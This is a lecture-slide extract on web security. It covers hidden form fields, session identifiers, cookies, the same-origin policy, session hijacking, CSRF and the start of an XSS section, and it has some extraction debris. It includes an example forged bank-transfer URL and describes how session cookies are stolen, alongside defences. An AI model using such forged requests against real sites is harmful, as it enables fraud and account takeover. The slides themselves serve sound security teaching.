

Separate page

#### **What's presented to the user**

pay.php

<html> <head> <title>Pay</title> </head> <body>

```
<form action="submit_order" method="GET">
The total cost is $5.50. Confirm order?
<input type="hidden" name="price" value="5.50">
<input type="submit" name="pay" value="yes">
<input type="submit" name="pay" value="no">
```
</body> </html>

**The corresponding backend processing**

```
if(pay == yes & price != NULL)\mathcal{L}bill_creditcard(price);
 deliver socks();
}
else
 display_transaction_cancelled_page();
```
#### **What's presented to the user**



### Solution: Session Identifiers

The server maintains a trusted state and the client maintains the rest

- Server stores intermediate state
- Server sends a session identifier to access that state to the client
- Client references the session identifier in subsequent responses

Session identifiers must be unpredictable (hard to guess)

- To prevent illegal access to the state
- E.g., sufficiently-long random or pseudorandom string

### Using Session Identifiers

#### **What's presented to the user**



### Using Session Identifiers

**The corresponding backend processing**

```
price = lookup(side);if(pay == yes & price != NULL){
 bill_creditcard(price);
 deliver_socks();
}
else
 display transaction cancelled page();
```
We don't want to pass hidden fields around all the time...

- Tedious to maintain on all the different pages
- **Have to start all over on a return visit (after closing browser window)**

#### Statefulness with Cookies



The server maintains trusted state

- Server indexes/denotes state with a cookie
- Server sends cookie to the client, which stores it
- Client returns it with subsequent queries to that same server

### Cookies: Key-Value Pairs

#### Set-Cookie: key=value; options; ….



ntml>

tm⊥>

......

#### Cookies

Set-Cookie: edition=us; expires=Wed, 18-Feb-2015 08:20:34 GMT; path=/; domain=.zdnet.com

- The field "edition" is set to the value "us"
- Expires on Wed 18-Feb-2015 08:20:34 GMT
- This value should only be readable by any domain ending in . zdnet. com
- This should be available to any resource within a subdirectory of /
- Send the cookie with any future requests to <domain>/<path>

#### Requests with Cookies

HTTP/1.1 200 OK Date: Tue, 18 Feb 2014 08:20:34 GMT Server: Apache Set-Cookie: session-zdnet-production=6bhqca1i0cbciagu11sisac2p3; path=/; domain=zdnet.com Set-Cookie: zdregion=MTI5LjIuMTI5LjE1Mzp1czp1czpjZDJmNWY5YTdkODU1N2Q2YzM5NGU3M2Y1ZT Set-Cookie: zdregion=MTI5LjIuMTI5LjE1Mzp1czp1czpjZDJmNWY5YTdkODU1N2Q2YzM5NGU3M2Y1ZT Set-Cookie: edition=us; expires=Wed, 18-Feb-2015 08:20:34 GMT; path=/; domain=.zdnet.com Set-Cookie: session-zdnet-production=59ob97fpinge4bg6lde4dvvg11; path=/; domain=zdnet.com



### Why Use Cookies

#### **Session identifier**

- After a user has authenticated, subsequent actions provide a cookie
- So the user does not have to authenticate each time

#### **Personalization**

- Let an anonymous user customize your site
- Store font choice, etc., in the cookie

### Why Use Cookies

#### **Tracking users**

- Advertisers want to know your behavior
- Ideally build a profile across different websites (visit the Apple Store, then see iPad ads on Amazon?)
- How can site B know what you did on site A?

- While visiting A, you are shown an ad from an ad network C
- C sees the referrer URL and thus knows that you visited A
- C can use a cookie to store the list of sites each user visited

### **Outline**

- **Web 1.0: The basics**
- **The Web with state**
	- Session hijacking
	- Cross-site request forgery (CSRF)
- **Web 2.0: The advent of Javascript**
	- Cross-site scripting (XSS)

#### Cookies and Web Authentication

- An extremely common use of cookies is to track users who have already authenticated
- If the user already visited http://website.com/login.html?user=alice&pass=secret with the correct password, then the server associates a "session cookie" with the user's info
- Subsequent requests include the cookie in the request headers and/or as one of the fields: http://website.com/doStuff.html?sid=81asf98as8eak

#### Cookies Theft

#### **Session cookies must be protected**

• A session cookie gives access to a site with the privileges of the user that established that session

#### **Stealing a cookie may allow an attacker to impersonate a legitimate user!**

- Actions that will seem to be due to that user
- Permitting theft or corruption of sensitive data

### Stealing Session Cookies



• DNS cache poisoning:

Trick the user into thinking you are Facebook, and the user will send you the cookie

Mitigating hijack: Time-out session IDs and delete them once the session ends

### **Outline**

- **Web 1.0: The basics**
- **The Web with state**
	- Session hijacking
	- Cross-site request forgery (CSRF)
- **Web 2.0: The advent of Javascript**
	- Cross-site scripting (XSS)

### URLs with Side Effects

• What happens if the user is logged in with an active session cookie, and a request is issued for the following link?

http://bank.com/transfer.cgi?amt=9999&to=attacker

• But how could you get a user to visit such a link?

#### Exploiting URLs with Side Effects



### Cross-Site Request Forgery (CSRF)

- **Target:** User who has an account on a vulnerable server
- **Attack goal:** Make requests to the server via the user's browser that look to the server like the user intended to make them
- **Attacker tools:** Ability to get the user to "click a link" crafted by the attacker that goes to the vulnerable site
- **Key tricks:**
	- Requests to the web server have predictable structure
	- Use, for example,  $\langle \text{img} \rangle$  src=...> or a hidden field to force the victim to send it

### CSRF Protection: REFERER

- The browser will set the REFERER field to the page that hosted a clicked link
- Trust requests only from pages a user could legitimately reach

```
HTTP Headers
 http://www.zdnet.com/worst-ddos-attack-of-all-time-hits-french-site-7000026330/
 GET /worst-ddos-attack-of-all-time-hits-french-site-7000026330/ HTTP/1.1
 Host: www.zdnet.com
 User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.9.2.11) Gecko/20101013 Ubuntu/9.04 (jaunty) Firefox/3.6.11
 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
 Accept-Language: en-us, en; q=0.5
 Accept-Encoding: gzip, deflate
                                                  Problem: Referer is optional...
 Accept-Charset: ISO-8859-1, utf-8; q=0.7,*; q=0.7
 Keep-Alive: 115
                                                      • Not included by all browsers, sometimes 
 Connection: keep-alive
                                                      other legitimate reasons not to have it
 Referer: http://www.reddit.com/r/security
                                                  • Can allow missing referer while blocking 
                                                      "bad" ones
```
#### CSRF Protection: Secretized Links

#### **Include a secret in every link**

- "Ties together" the request and the cookie
- Can use a hidden form field or encode it directly in the URL
- Must be unpredictable, can be same as session id sent in cookie, or a random string generated by the legitimate website prior to the request

#### **http://rubyonrails.org**

• Frameworks help: Ruby on Rails embeds secret in every link automatically

### **Outline**

- **Web 1.0: The basics**
- **The Web with state**
	- Session hijacking
	- Cross-site request forgery (CSRF)
- **Web 2.0: The advent of Javascript** 
	- Cross-site scripting (XSS)

### Web Pages as Programs

• Rather than static or dynamic HTML, web pages can be expressed as a program written in Javascript

```
<html><body>
 Hello, <b>
 <script>
   var a = 1;
   var b = 2;
   document.write("world: ", a+b, "</b>");
 </script>
</body></html>
```


Hello, world: 3

#### **Javascript**

#### **Powerful web page programming language**

- Enabling factor for so-called Web 2.0
- Scripts are embedded in web pages returned by the web server

#### **Scripts are executed by the browser. They can:**

- Alter page contents
- Track events (mouse clicks, motion, keystrokes)
- Issue web requests & read replies
- Read and set cookies

#### \* No relation to Java

### What Could Go Wrong?

#### **A script on attacker.com should not be able to:**

- Read cookies belonging to bank.com
- Alter the layout of a bank.com web page
- Read keystrokes typed by the user while on a bank.com web page

#### **Browsers must confine Javascript's power!**

### Same Origin Policy (SOP)

- Browsers provide isolation for javascript scripts via the Same Origin Policy
- Browser associates web page elements...
	- Layout, cookies, events
- …with a given origin
	- The hostname (bank.com) that provided the elements in the first place

#### Cookies and SOP

Set-Cookie: edition=us; expires=Wed, 18-Feb-2015 08:20:34 GMT; path=/; domain=.zdnet.com

- Store "us" under the key "edition"
- Expires on Wed Feb 18-Feb-2015...
- This value should only be readable by any domain ending in .zdnet.com
- This should be available to any resource within a subdirectory of /
- Send the cookie with any future requests to  $\langle$  domain>/ $\langle$ path>

### Same Origin Policy (SOP)

- Browsers provide isolation for javascript scripts via the Same Origin Policy
- Browser associates web page elements…
	- Layout, cookies, events
- …with a given origin
	- The hostname (bank.com) that provided the elements in the first place

#### **SOP** =

#### only **scripts** received **from** a **web page's origin have access** to the page's elements

### **Outline**

- **Web 1.0: The basics**
- **The Web with state**
	- Session hijacking
	- Cross-site request forgery (CSRF)
- **Web 2.0: The advent of Javascript**

• Cross-site scripting (XSS)

### XSS: Subverting the SOP

- Site attacker.com provides a malicious script
- Tricks the user's browser into believing that the script's origin is bank.com
	- Runs with bank.com's access privileges

#### **One general approach:**

- Trick the server of interest (bank.com) to actually send the attacker's script to the user's browser!
- The browser will view the script as coming from the same origin... because it does!

### Two Types of XSS

#### **Stored (or "persistent") XSS attack**

- Attacker leaves their script on the bank.com server
- The server later unintentionally sends it to your browser
- Your browser executes it within the same origin as the bank.com server

#### Stored XSS Attack

